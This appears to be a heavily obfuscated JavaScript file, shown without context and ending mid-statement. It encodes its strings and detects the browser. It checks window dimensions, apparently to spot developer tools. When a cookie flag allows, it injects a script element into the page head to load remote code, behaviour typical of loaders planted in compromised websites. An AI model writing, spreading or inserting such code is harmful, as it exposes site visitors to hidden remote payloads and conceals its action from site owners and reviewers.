var Hwvsv4,j8Ma4l,H3rjbK6,bsBIx3O,dxMdbxh,si4Q51A,U2PkV6,zPtkhtU,a4_VPdX,aqPaYT8,l4_We_h,KAyzXV,L2LKpS,vKbRbr,rEsNf8,tdPIibD,QF24Mls,dUOdn9,XNiGquw,i7dbthh,fsD3_R,goJCSX,pq3oVG,uGo_4SQ;function cXekKO(j8Ma4l){return Hwvsv4[j8Ma4l<0x10?j8Ma4l<-0x33?j8Ma4l+0x36:j8Ma4l>0x10?j8Ma4l-0x2b:j8Ma4l+0x32:j8Ma4l+0x29]}Hwvsv4=Rvzxol.call(this);function Jec5eHv(Hwvsv4,j8Ma4l){Object.defineProperty(Hwvsv4,cXekKO(-0x32),{value:j8Ma4l,configurable:!0x0});return Hwvsv4}var K_CEh3=[],kAXMi7=0x0,aAyCUD=cqhYWc((...j8Ma4l)=>{var H3rjbK6=cqhYWc(j8Ma4l=>{return Hwvsv4[j8Ma4l>0x21?j8Ma4l<0x21?j8Ma4l-0x34:j8Ma4l<0x64?j8Ma4l<0x21?j8Ma4l+0x7:j8Ma4l<0x21?j8Ma4l+0x43:j8Ma4l<0x64?j8Ma4l<0x21?j8Ma4l-0xb:j8Ma4l-0x22:j8Ma4l+0x4:j8Ma4l+0x25:j8Ma4l+0x19]},0x1);!(j8Ma4l[cXekKO(-0x32)]=cXekKO(-0x2f),j8Ma4l[cXekKO(-0x31)]=j8Ma4l.r7iquzK,j8Ma4l[cXekKO(-0x31)]=cqhYWc(j8Ma4l=>{var H3rjbK6;for(var Hwvsv4=0x10;Hwvsv4%0x4===0x0;Hwvsv4++){var bsBIx3O=0x0;j8Ma4l=j8Ma4l.concat(cqhYWc(()=>{var H3rjbK6;bsBIx3O++;if(bsBIx3O===0x1){return[]}for(H3rjbK6=0x22;H3rjbK6;H3rjbK6--)j8Ma4l.unshift(j8Ma4l.pop());return[]},0x0)())}for(H3rjbK6=0x35;H3rjbK6;H3rjbK6--)j8Ma4l.unshift(j8Ma4l.pop());return j8Ma4l},0x1)(['WPU=:3mC','/7#c:y[B',']UK.r]RjH','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','D}U:l2/B','jrWf=[cC','?z.Jj>0{FT','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62oGB','^D!3E*06fIu*m9UoeB','{1Gxtg;?S$Z%xY1o','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@1B','naIJ?[A','kPNK','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[N1m$z',')D?J]t%B','c8w2>kBjG','H}pzYyFZE','tG>f]*yC','5a$Jf>4C','8DVKa','zD(gZ','z2WfD?UC','9on<`*MC<R','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}tfW<"@M!60B','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,i@qU','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','X,jg/wuC','prFK','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','ePVKH:kC','crdKd','=imfo@s0W$8&PyO','eP(gz=yC',')z^gU<A','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','d8mfg,#B','2J0=@[MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','xiAhMm#5E','|/cKz;OC','HjwJ46lH02xcmlachP:I8+ooePh*M7of,)B','FJo/Q5m0ET2@oE*SKgo2cj&u=I','taec(?RZ>Lq@RlsmvoD','ml!0OmLZ`$8&^O%S1tWx[maI9L{:B','GxTg5.sYrR','pw/z@!yuRSSY:[%RCVmfUyJp`6|8/.O','pw#2260uB2[+"O(e?%ib]<7du4C>kD','$w>fK<nH87Kl][#Rdi@J','&JXJ_m6e6!GGdE','*Upzn)zHD','arq.Km)uWND>_D!dJxG3pli0!IQ%B','[Udf4_cY9L_yk,cXs!Oh/8eMG','XPU=>[aC','|q4Jd7XB','dP(gt@mCmUW6GF',']DwJb','2X01CuyC','fPNKd','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^rN?4Y.pE','CE^g&.MC','rrFK','(2_1CuYC','toVK','rrV:"^UC','#JG<f,A','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','eP(g*[yC','0aOf][UC','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)SC',',2(g=[UC','2X01(.UC','dPzIi`eYMR!0B','jrzIc,SC','ar4JY<&Y<R','3oE=v)SC','WPd:g/F|G','Z}}2I8#B','j2_1j7oC']),j8Ma4l.AHTXtS=-0x24);return j8Ma4l[H3rjbK6(0x24)]>H3rjbK6(0x32)?j8Ma4l[j8Ma4l.AHTXtS-(j8Ma4l[H3rjbK6(0x24)]-0x2c)]:(kAXMi7?j8Ma4l.kcnQU6.pop():kAXMi7++,j8Ma4l[H3rjbK6(0x23)])},0x0)();function MpzFKT_(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(j8Ma4l=MpzFKT_()||{},H3rjbK6=j8Ma4l.TextDecoder,bsBIx3O=j8Ma4l.Uint8Array,dxMdbxh=j8Ma4l.Buffer,si4Q51A=j8Ma4l.String||String,U2PkV6=j8Ma4l.Array||Array,zPtkhtU=cqhYWc(()=>{var j8Ma4l,H3rjbK6,bsBIx3O;function dxMdbxh(j8Ma4l){return Hwvsv4[j8Ma4l<0xb?j8Ma4l+0x5:j8Ma4l>0xb?j8Ma4l>0x4e?j8Ma4l+0x13:j8Ma4l<0x4e?j8Ma4l<0xb?j8Ma4l-0x1:j8Ma4l-0xc:j8Ma4l+0x19:j8Ma4l+0x1]}!(j8Ma4l=new U2PkV6(dxMdbxh(0x42)),H3rjbK6=si4Q51A[dxMdbxh(0x10)]||si4Q51A.fromCharCode,bsBIx3O=[]);return cqhYWc(U2PkV6=>{var zPtkhtU,a4_VPdX;function aqPaYT8(U2PkV6){return Hwvsv4[U2PkV6<-0x46?U2PkV6+0xe:U2PkV6>-0x3?U2PkV6-0xa:U2PkV6+0x45]}var l4_We_h,KAyzXV;void(zPtkhtU=U2PkV6[aqPaYT8(-0x45)],bsBIx3O[aqPaYT8(-0x45)]=aqPaYT8(-0x42));for(a4_VPdX=0x0;a4_VPdX<zPtkhtU;){var L2LKpS=cqhYWc(U2PkV6=>{return Hwvsv4[U2PkV6<0x80?U2PkV6>0x3d?U2PkV6>0x3d?U2PkV6>0x80?U2PkV6+0x5e:U2PkV6<0x3d?U2PkV6-0x24:U2PkV6<0x80?U2PkV6-0x3e:U2PkV6+0x28:U2PkV6+0x4:U2PkV6+0x1a:U2PkV6+0x3c]},0x1);KAyzXV=U2PkV6[a4_VPdX++];if(KAyzXV<=0x7f){l4_We_h=KAyzXV}else{if(KAyzXV<=L2LKpS(0x4f)){var vKbRbr=cqhYWc(U2PkV6=>{return Hwvsv4[U2PkV6<0x51?U2PkV6<0x51?U2PkV6<0xe?U2PkV6+0x56:U2PkV6-0xf:U2PkV6-0x1e:U2PkV6+0x34]},0x1);l4_We_h=(KAyzXV&0x1f)<<vKbRbr(0x2f)|U2PkV6[a4_VPdX++]&0x3f}else{if(KAyzXV<=0xef){var rEsNf8=cqhYWc(U2PkV6=>{return Hwvsv4[U2PkV6>0x6e?U2PkV6-0x32:U2PkV6<0x6e?U2PkV6<0x2b?U2PkV6-0x2a:U2PkV6<0x2b?U2PkV6-0x56:U2PkV6-0x2c:U2PkV6-0x5]},0x1);l4_We_h=(KAyzXV&rEsNf8(0x35))<<0xc|(U2PkV6[a4_VPdX++]&0x3f)<<0x6|U2PkV6[a4_VPdX++]&rEsNf8(0x31)}else{if(si4Q51A[dxMdbxh(0x10)]){var tdPIibD=cqhYWc(U2PkV6=>{return Hwvsv4[U2PkV6>-0x4a?U2PkV6<-0x7?U2PkV6<-0x7?U2PkV6<-0x7?U2PkV6<-0x4a?U2PkV6-0x2c:U2PkV6>-0x7?U2PkV6-0x2e:U2PkV6<-0x4a?U2PkV6-0xc:U2PkV6>-0x4a?U2PkV6+0x49:U2PkV6-0x29:U2PkV6+0x4f:U2PkV6+0x5c:U2PkV6-0x0:U2PkV6+0x32]},0x1);l4_We_h=(KAyzXV&tdPIibD(-0x1a))<<dxMdbxh(0x14)|(U2PkV6[a4_VPdX++]&aqPaYT8(-0x40))<<0xc|(U2PkV6[a4_VPdX++]&tdPIibD(-0x44))<<0x6|U2PkV6[a4_VPdX++]&0x3f}else{!(l4_We_h=0x3f,a4_VPdX+=0x3)}}}}bsBIx3O.push(j8Ma4l[l4_We_h]||(j8Ma4l[l4_We_h]=H3rjbK6(l4_We_h)))}return bsBIx3O.join('')},0x1)},0x0)());function UsRgr0(j8Ma4l){var si4Q51A=cqhYWc(j8Ma4l=>{return Hwvsv4[j8Ma4l>0x3?j8Ma4l>0x46?j8Ma4l-0x4b:j8Ma4l<0x46?j8Ma4l-0x4:j8Ma4l+0x15:j8Ma4l+0x4f]},0x1);return typeof H3rjbK6!==cXekKO(-0x2c)&&H3rjbK6?new H3rjbK6().decode(new bsBIx3O(j8Ma4l)):typeof dxMdbxh!==si4Q51A(0xa)&&dxMdbxh?dxMdbxh.from(j8Ma4l).toString('utf-8'):zPtkhtU(j8Ma4l)}typeof(a4_VPdX=_C21w_S(0x71),aqPaYT8=_C21w_S[cXekKO(-0x26)](cXekKO(-0x2b),0x5a),l4_We_h=_C21w_S(cXekKO(-0x1b)),KAyzXV=_C21w_S(0x34),L2LKpS=_C21w_S(0x31),vKbRbr=_C21w_S.call(void 0x0,0x29),rEsNf8=[_C21w_S.call(cXekKO(-0x2b),0x16),_C21w_S[cXekKO(-0x23)](cXekKO(-0x2b),[0x19]),_C21w_S(cXekKO(-0x28)),_C21w_S(0x26),_C21w_S(0x2b),_C21w_S(0x3b),_C21w_S(0x59),_C21w_S(cXekKO(-0x2a)),_C21w_S(0x66),_C21w_S(0x72)],tdPIibD=_C21w_S.apply(cXekKO(-0x2b),[cXekKO(-0x1d)]),QF24Mls=_C21w_S.call(cXekKO(-0x2b),0x17),dUOdn9={EtPH7i:_C21w_S(0x14),[cXekKO(-0x1f)]:_C21w_S(0x15),EJXYmD:_C21w_S(0x16),LJAN9B:_C21w_S(cXekKO(-0x20)),Rvgd4k:_C21w_S(0x1b),[cXekKO(-0x19)]:_C21w_S(0x39),iIgz1Dv:_C21w_S(0x4c),[cXekKO(-0xa)]:_C21w_S(0x50),D_J0a4:_C21w_S(cXekKO(-0x9)),CbAckLj:_C21w_S(cXekKO(0xc)),SqAMka:_C21w_S(0x62)},XNiGquw=_C21w_S(cXekKO(-0x25)),i7dbthh=cqhYWc(()=>{var j8Ma4l,H3rjbK6;function bsBIx3O(j8Ma4l){return Hwvsv4[j8Ma4l<-0x16?j8Ma4l-0x38:j8Ma4l>-0x16?j8Ma4l>0x2d?j8Ma4l-0xc:j8Ma4l<-0x16?j8Ma4l+0x50:j8Ma4l>0x2d?j8Ma4l-0x11:j8Ma4l<0x2d?j8Ma4l<0x2d?j8Ma4l<-0x16?j8Ma4l-0x62:j8Ma4l+0x15:j8Ma4l+0x1c:j8Ma4l+0x36:j8Ma4l+0x53]}!(j8Ma4l=[_C21w_S(0xe)],H3rjbK6={hwM06t:[],kMKZJV:cqhYWc((j8Ma4l=_C21w_S(0xe))=>{if(!i7dbthh.hwM06t[cXekKO(-0x2f)]){i7dbthh.hwM06t.push(-0x3a)}return i7dbthh.hwM06t[j8Ma4l]},0x0),x3Q8VMW:_C21w_S(bsBIx3O(-0xc)),eFhijT:bsBIx3O(-0xb),xIrPnY:cXekKO(-0x17),EZItfn6:[],IMBz59:cqhYWc((H3rjbK6=j8Ma4l[cXekKO(-0x2f)])=>{if(!i7dbthh.EZItfn6[0x0]){i7dbthh.EZItfn6.push(-0x62)}return i7dbthh.EZItfn6[H3rjbK6]},0x0)});return H3rjbK6},0x0)());var S_q1v5,orOBUGE,QXyfC7=function(){var j8Ma4l=function(...j8Ma4l){var bsBIx3O=cqhYWc(j8Ma4l=>{return Hwvsv4[j8Ma4l<0x49?j8Ma4l+0x41:j8Ma4l<0x8c?j8Ma4l<0x8c?j8Ma4l<0x49?j8Ma4l+0x1b:j8Ma4l>0x8c?j8Ma4l+0x35:j8Ma4l<0x8c?j8Ma4l>0x8c?j8Ma4l+0x10:j8Ma4l>0x49?j8Ma4l-0x4a:j8Ma4l-0x29:j8Ma4l-0x51:j8Ma4l+0x3e:j8Ma4l+0x35]},0x1);void(j8Ma4l[cXekKO(-0x32)]=bsBIx3O(0x4d),j8Ma4l[0xc4]=0x8f,j8Ma4l.iB5DPOD=_C21w_S(j8Ma4l[bsBIx3O(0x55)]-(j8Ma4l[cXekKO(-0x27)]-0x11)));try{var dxMdbxh=cqhYWc(j8Ma4l=>{return Hwvsv4[j8Ma4l<0x8?j8Ma4l+0x3a:j8Ma4l-0x36]},0x1);return global||window||new Function(_C21w_S[dxMdbxh(-0x2e)](dxMdbxh(-0x33),j8Ma4l[0xc4]-0x7f))()}catch(e){return H3rjbK6[j8Ma4l.iB5DPOD](this)}},H3rjbK6;H3rjbK6=function(){try{return this}catch(e){return null}};return orOBUGE=H3rjbK6[_C21w_S(0x11)](this,I3AqkK),S_q1v5=j8Ma4l[_C21w_S.apply(void 0x0,[cXekKO(-0x25)])](this)}[XNiGquw]();Jec5eHv(ggxqjXL,0x2);function ggxqjXL(...j8Ma4l){var H3rjbK6=cqhYWc(j8Ma4l=>{return Hwvsv4[j8Ma4l>0x23?j8Ma4l<0x23?j8Ma4l+0x3b:j8Ma4l>0x66?j8Ma4l+0x5b:j8Ma4l<0x23?j8Ma4l+0x4b:j8Ma4l<0x23?j8Ma4l-0x49:j8Ma4l>0x23?j8Ma4l<0x23?j8Ma4l+0x46:j8Ma4l<0x66?j8Ma4l<0x23?j8Ma4l+0x35:j8Ma4l-0x24:j8Ma4l-0x4b:j8Ma4l-0x2d:j8Ma4l+0x40]},0x1);void(j8Ma4l.length=0x2,j8Ma4l[cXekKO(-0x24)]=j8Ma4l[0x0]);switch(fsD3_R){case!i7dbthh.kMKZJV()?0x7b:0x2:return-j8Ma4l[cXekKO(-0x24)];case!(i7dbthh.x3Q8VMW[_C21w_S[cXekKO(-0x23)](void 0x0,[0x12])](cXekKO(-0x22))==H3rjbK6(0x3c))?0x24:0x3:return j8Ma4l[H3rjbK6(0x32)]+j8Ma4l[0x1]}}function srqrJE7(Hwvsv4){return Hwvsv4=fsD3_R+(fsD3_R=Hwvsv4,0x0),Hwvsv4}void(fsD3_R=fsD3_R,goJCSX=I3AqkK(cXekKO(-0x21)).create(null),pq3oVG=[]);var Nhzd4yz=/msie/[_C21w_S(cXekKO(-0x20))](I3AqkK(0x39e)[dUOdn9.EtPH7i][dUOdn9[cXekKO(-0x1f)]][dUOdn9.EJXYmD]()),RCJMZ6V=/gecko/[dUOdn9.LJAN9B](I3AqkK(0x39e)[QF24Mls+tdPIibD][_C21w_S(0x19)+_C21w_S(0x1a)][_C21w_S(0x1b)+_C21w_S(0x1c)]()),pbQkO09=/opera/[_C21w_S(0x13)](I3AqkK(cXekKO(-0x1e))[_C21w_S(0x14)][_C21w_S(0x15)][rEsNf8[0x0]]()),KwdW95=/safari/[_C21w_S(0x13)](I3AqkK(cXekKO(-0x1e))[_C21w_S(0x17)+_C21w_S(cXekKO(-0x1d))][rEsNf8[cXekKO(-0x18)]+_C21w_S(0x1a)][dUOdn9.Rvgd4k+_C21w_S(0x1c)]());uGo_4SQ={[_C21w_S(0x1d)]:function(j8Ma4l,H3rjbK6){var bsBIx3O,dxMdbxh,si4Q51A;function U2PkV6(j8Ma4l){return Hwvsv4[j8Ma4l>0x4b?j8Ma4l>0x4b?j8Ma4l>0x8e?j8Ma4l-0x53:j8Ma4l>0x4b?j8Ma4l<0x8e?j8Ma4l<0x4b?j8Ma4l-0x1a:j8Ma4l-0x4c:j8Ma4l+0x36:j8Ma4l-0x1f:j8Ma4l-0xa:j8Ma4l+0x48]}!(bsBIx3O={[cXekKO(-0x1c)]:_C21w_S(0x2a)},dxMdbxh=[_C21w_S(0x20)],si4Q51A=document[_C21w_S(0x1e)](_C21w_S(0x1f)));if(si4Q51A[dxMdbxh[cXekKO(-0x2f)]](rEsNf8[U2PkV6(0x73)],_C21w_S(0x22)),si4Q51A[_C21w_S(U2PkV6(0x83))+_C21w_S(0x24)](_C21w_S(0x25),rEsNf8[U2PkV6(0x70)]),si4Q51A[_C21w_S(0x20)](_C21w_S(0x27),j8Ma4l),document[_C21w_S(U2PkV6(0x7e))](vKbRbr)[U2PkV6(0x4f)][bsBIx3O[cXekKO(-0x1c)]](si4Q51A),Nhzd4yz){var zPtkhtU;function a4_VPdX(j8Ma4l){return Hwvsv4[j8Ma4l<-0x12?j8Ma4l-0x46:j8Ma4l<-0x12?j8Ma4l-0x5a:j8Ma4l<-0x12?j8Ma4l+0x37:j8Ma4l<-0x12?j8Ma4l+0x2c:j8Ma4l<-0x12?j8Ma4l-0x25:j8Ma4l<0x31?j8Ma4l+0x11:j8Ma4l+0x1]}!(zPtkhtU=_C21w_S(0x2d),si4Q51A[rEsNf8[a4_VPdX(-0x1)]+_C21w_S(U2PkV6(0x84))+zPtkhtU]=function(){var j8Ma4l=cqhYWc(H3rjbK6=>{return Hwvsv4[H3rjbK6<-0xe?H3rjbK6+0x50:H3rjbK6>-0xe?H3rjbK6>-0xe?H3rjbK6+0xd:H3rjbK6+0x60:H3rjbK6-0x0]},0x1);if((this[_C21w_S(a4_VPdX(0x28))]==_C21w_S.call(j8Ma4l(-0x6),0x2f)||this[_C21w_S(0x2e)]==_C21w_S(0x30))&&i7dbthh.kMKZJV()){if(H3rjbK6!=cXekKO(-0x2b)){H3rjbK6()}}})}else{if(RCJMZ6V){si4Q51A[L2LKpS]=cqhYWc(()=>{var j8Ma4l=cqhYWc(H3rjbK6=>{return Hwvsv4[H3rjbK6<0x33?H3rjbK6-0x62:H3rjbK6<0x76?H3rjbK6>0x76?H3rjbK6-0x3f:H3rjbK6>0x76?H3rjbK6+0x44:H3rjbK6<0x76?H3rjbK6<0x76?H3rjbK6-0x34:H3rjbK6-0x22:H3rjbK6-0x40:H3rjbK6+0xe]},0x1);if(H3rjbK6!=j8Ma4l(0x3b)){H3rjbK6()}},0x0)}else{if(H3rjbK6!=void 0x0){H3rjbK6()}}}}};if(nTyvC7(_C21w_S(0x32),_C21w_S(cXekKO(-0x1b)))=='no'&&i7dbthh.x3Q8VMW[_C21w_S.call(void 0x0,cXekKO(-0x2a))](cXekKO(-0x22))==cXekKO(-0x1a)){var V6EgEE,i5YAzen,Xa3XOz4;function q_WvrOE(j8Ma4l){return Hwvsv4[j8Ma4l<0x4e?j8Ma4l>0xb?j8Ma4l<0x4e?j8Ma4l>0xb?j8Ma4l>0xb?j8Ma4l>0xb?j8Ma4l>0x4e?j8Ma4l-0x2e:j8Ma4l>0x4e?j8Ma4l+0x5d:j8Ma4l<0xb?j8Ma4l-0x30:j8Ma4l-0xc:j8Ma4l+0x8:j8Ma4l-0x14:j8Ma4l-0xc:j8Ma4l+0x2c:j8Ma4l+0x1:j8Ma4l-0x5]}!(V6EgEE={[q_WvrOE(0x29)]:_C21w_S(0x42),RGqJwEk:_C21w_S(0x1d)},i5YAzen=_C21w_S(q_WvrOE(0x28)),Xa3XOz4=(pq3oVG=[KAyzXV+_C21w_S(0x35)+'ce'],new nTyvC7(_C21w_S(cXekKO(-0xd)),void 0x0,i5YAzen).tygtOi));if(Xa3XOz4==''||Xa3XOz4==cXekKO(-0x2b)){var nnp9rX,YYRs9S;function VmCHtiD(j8Ma4l){return Hwvsv4[j8Ma4l<0x93?j8Ma4l>0x93?j8Ma4l-0x36:j8Ma4l<0x50?j8Ma4l+0x24:j8Ma4l<0x93?j8Ma4l>0x50?j8Ma4l>0x93?j8Ma4l-0x28:j8Ma4l>0x93?j8Ma4l-0x5a:j8Ma4l>0x93?j8Ma4l+0x12:j8Ma4l-0x51:j8Ma4l+0x2:j8Ma4l-0x15:j8Ma4l-0x46]}typeof(nnp9rX=((pq3oVG=[_C21w_S.apply(void 0x0,[0x38]),I3AqkK(-cXekKO(-0x8))[dUOdn9[cXekKO(-0x19)]]()[_C21w_S(VmCHtiD(0x7d))](0x24),VmCHtiD(0x6b)],new nTyvC7(_C21w_S[cXekKO(-0x26)](void 0x0,cXekKO(-0x17)),cXekKO(-0x2b),_C21w_S.apply(VmCHtiD(0x58),[cXekKO(-0x16)])).tygtOi),I3AqkK(q_WvrOE(0x20))[_C21w_S(0x3c)+'on'][_C21w_S(0x3d)]),YYRs9S=nnp9rX[_C21w_S(0x3e)](VmCHtiD(0x54),ggxqjXL(0x1,srqrJE7(0x2))));if(YYRs9S==_C21w_S(cXekKO(-0x2d))){var Fpi_Zb=cqhYWc(j8Ma4l=>{return Hwvsv4[j8Ma4l>-0x21?j8Ma4l+0xb:j8Ma4l<-0x21?j8Ma4l>-0x21?j8Ma4l-0x1f:j8Ma4l>-0x64?j8Ma4l<-0x64?j8Ma4l+0x55:j8Ma4l+0x63:j8Ma4l-0xf:j8Ma4l-0xf]},0x1);uGo_4SQ[_C21w_S.call(Fpi_Zb(-0x5c),0x1d)](_C21w_S(0x40)+_C21w_S(0x41)+V6EgEE[q_WvrOE(0x29)],cqhYWc(()=>{},0x0))}else{uGo_4SQ[V6EgEE.RGqJwEk](_C21w_S.call(void 0x0,0x43),cqhYWc(()=>{},0x0))}}}function nTyvC7(j8Ma4l,H3rjbK6,bsBIx3O){var dxMdbxh={[_C21w_S(0x32)]:cqhYWc((...j8Ma4l)=>{var H3rjbK6=cqhYWc(j8Ma4l=>{return Hwvsv4[j8Ma4l<0x48?j8Ma4l+0x35:j8Ma4l>0x48?j8Ma4l>0x8b?j8Ma4l+0x29:j8Ma4l>0x8b?j8Ma4l+0x1b:j8Ma4l>0x8b?j8Ma4l-0x60:j8Ma4l>0x48?j8Ma4l<0x48?j8Ma4l-0x28:j8Ma4l-0x49:j8Ma4l+0x5a:j8Ma4l-0x36]},0x1);!(j8Ma4l[H3rjbK6(0x49)]=0x0,j8Ma4l[cXekKO(-0x14)]=-0x87,j8Ma4l[H3rjbK6(0x4c)]=0xa0,j8Ma4l[0x67]=j8Ma4l[cXekKO(-0x2f)]);if(I3AqkK(H3rjbK6(0x5d))[_C21w_S(0x44)]-I3AqkK(j8Ma4l.dvIM2ed+H3rjbK6(0x68))[_C21w_S(0x45)]>j8Ma4l[j8Ma4l[H3rjbK6(0x67)]+0xee]||I3AqkK(cXekKO(-0x1e))[_C21w_S(0x46)]-I3AqkK(j8Ma4l[H3rjbK6(0x67)]+H3rjbK6(0x68))[_C21w_S(0x47)+_C21w_S.call(void 0x0,0x48)]>j8Ma4l[cXekKO(-0x2)]){return _C21w_S(0x49)}return j8Ma4l[H3rjbK6(0x67)]>-0xc?j8Ma4l[-0xb4]:'no'},0x0),[rEsNf8[0x5]]:Jec5eHv(cqhYWc((...j8Ma4l)=>{var H3rjbK6=cqhYWc(j8Ma4l=>{return Hwvsv4[j8Ma4l>-0x28?j8Ma4l>0x1b?j8Ma4l+0x1e:j8Ma4l<-0x28?j8Ma4l-0x4d:j8Ma4l<-0x28?j8Ma4l-0x5e:j8Ma4l>-0x28?j8Ma4l+0x27:j8Ma4l-0x5d:j8Ma4l+0x4c]},0x1);void(j8Ma4l[cXekKO(-0x32)]=0x3,j8Ma4l[0xc7]=H3rjbK6(-0x5));var [bsBIx3O,dxMdbxh,si4Q51A]=pq3oVG;typeof(j8Ma4l[H3rjbK6(-0x7)]=new(I3AqkK(j8Ma4l[H3rjbK6(-0x6)]+0x2c1)),j8Ma4l[0x6][_C21w_S[H3rjbK6(-0x1b)](cXekKO(-0x2b),0x4a)](ggxqjXL(j8Ma4l[cXekKO(-0x12)][_C21w_S(0x4b)](),si4Q51A,fsD3_R=j8Ma4l[j8Ma4l[0xc7]+0x7a]-H3rjbK6(-0x4))),document[_C21w_S.call(void 0x0,j8Ma4l[H3rjbK6(-0x6)]-H3rjbK6(-0xd))]=ggxqjXL(bsBIx3O+cXekKO(-0xc)+I3AqkK(j8Ma4l[0xc7]+0x178)(dxMdbxh),si4Q51A==null?'':_C21w_S(cXekKO(-0x10))+j8Ma4l[j8Ma4l[0xc7]-0x47][_C21w_S(0x4e)](),fsD3_R=j8Ma4l[H3rjbK6(-0x6)]-cXekKO(-0xf)))},0x0),cXekKO(-0xe)),[_C21w_S(cXekKO(-0xd))]:cqhYWc((j8Ma4l,H3rjbK6,bsBIx3O)=>{var [dxMdbxh]=pq3oVG;if(document[_C21w_S(0x4c)][_C21w_S(0xe)]>cXekKO(-0x2f)){var si4Q51A;function U2PkV6(j8Ma4l){return Hwvsv4[j8Ma4l>0x84?j8Ma4l-0x43:j8Ma4l<0x84?j8Ma4l>0x84?j8Ma4l-0x20:j8Ma4l<0x41?j8Ma4l+0x30:j8Ma4l<0x84?j8Ma4l-0x42:j8Ma4l-0x30:j8Ma4l+0x10]}si4Q51A=document[_C21w_S(0x4c)][_C21w_S(0x4f)](ggxqjXL(dxMdbxh,U2PkV6(0x68),srqrJE7(cXekKO(-0xe))));if(si4Q51A!=ggxqjXL(0x1,fsD3_R=U2PkV6(0x69))){var zPtkhtU,a4_VPdX;function aqPaYT8(j8Ma4l){return Hwvsv4[j8Ma4l<-0x7?j8Ma4l-0x59:j8Ma4l<0x3c?j8Ma4l>-0x7?j8Ma4l<0x3c?j8Ma4l<0x3c?j8Ma4l>0x3c?j8Ma4l+0x37:j8Ma4l<0x3c?j8Ma4l>-0x7?j8Ma4l<0x3c?j8Ma4l+0x6:j8Ma4l-0x14:j8Ma4l-0xf:j8Ma4l+0x50:j8Ma4l-0x5e:j8Ma4l+0x4:j8Ma4l-0x50:j8Ma4l+0x45]}void(zPtkhtU=_C21w_S(0x4f),a4_VPdX=(si4Q51A=ggxqjXL(si4Q51A+dxMdbxh[_C21w_S(0xe)],U2PkV6(0x5c),fsD3_R=0x3),document[_C21w_S(0x4c)][zPtkhtU](';',si4Q51A)));if(a4_VPdX==ggxqjXL(cXekKO(-0x18),srqrJE7(cXekKO(-0xb)))&&i7dbthh.kMKZJV()){a4_VPdX=document[_C21w_S(0x4c)][_C21w_S(0xe)]}return I3AqkK(-0x200)(document[dUOdn9.iIgz1Dv][dUOdn9[aqPaYT8(0x22)]](si4Q51A,a4_VPdX))}}return''},0x3)},si4Q51A;si4Q51A=si4Q51A;if(H3rjbK6==l4_We_h){pq3oVG=[]}si4Q51A=H3rjbK6==_C21w_S(0x51)&&i7dbthh.kMKZJV()?goJCSX[j8Ma4l]||(goJCSX[j8Ma4l]=function(...H3rjbK6){return pq3oVG=H3rjbK6,dxMdbxh[j8Ma4l].call(this,_C21w_S(cXekKO(-0x1)))}):dxMdbxh[j8Ma4l](_C21w_S(0x53));return bsBIx3O==_C21w_S[cXekKO(-0x23)](cXekKO(-0x2b),[0x37])&&i7dbthh.x3Q8VMW[_C21w_S(cXekKO(-0x2a))](cXekKO(-0x22))=='T'?{tygtOi:si4Q51A}:si4Q51A}function I3AqkK(j8Ma4l){var H3rjbK6,bsBIx3O,dxMdbxh;function si4Q51A(j8Ma4l){return Hwvsv4[j8Ma4l>-0x2a?j8Ma4l<-0x2a?j8Ma4l+0x13:j8Ma4l<-0x2a?j8Ma4l-0x61:j8Ma4l<-0x2a?j8Ma4l+0x33:j8Ma4l<-0x2a?j8Ma4l+0x3c:j8Ma4l>-0x2a?j8Ma4l+0x29:j8Ma4l-0xa:j8Ma4l+0x61]}typeof(H3rjbK6=[_C21w_S(0x12)],bsBIx3O={YQ02rsw:_C21w_S(cXekKO(-0x2a)),zOcv1S:_C21w_S(si4Q51A(0x2)),jowNDG:_C21w_S(0x60),CWwbIe:_C21w_S(0x64),yh724T:_C21w_S(si4Q51A(0xb))},dxMdbxh=dxMdbxh);switch(j8Ma4l){case!(i7dbthh.x3Q8VMW[_C21w_S.call(void 0x0,cXekKO(-0x2a))](cXekKO(-0x22))=='T')?-0xb6:0xdf:return S_q1v5[_C21w_S(0x54)]||orOBUGE[_C21w_S(0x54)];case i7dbthh.kMKZJV()?si4Q51A(-0x15):-0x1b:dxMdbxh=dUOdn9.D_J0a4||orOBUGE[_C21w_S(cXekKO(-0x9))];break;case!(i7dbthh.x3Q8VMW[bsBIx3O.YQ02rsw](cXekKO(-0x22))=='T')?void 0x0:-cXekKO(-0x8):dxMdbxh=_C21w_S(0x56)||orOBUGE[_C21w_S.apply(si4Q51A(-0x22),[0x56])];break;case 0x30e:return S_q1v5[bsBIx3O.zOcv1S]||orOBUGE[_C21w_S(cXekKO(-0x7))];case i7dbthh.x3Q8VMW[_C21w_S(cXekKO(-0x2a))](si4Q51A(-0x19))=='T'?0x1c5:0xbb:dxMdbxh=_C21w_S(0x58)||orOBUGE[_C21w_S(0x58)];break;case i7dbthh.kMKZJV()?-0x200:null:return 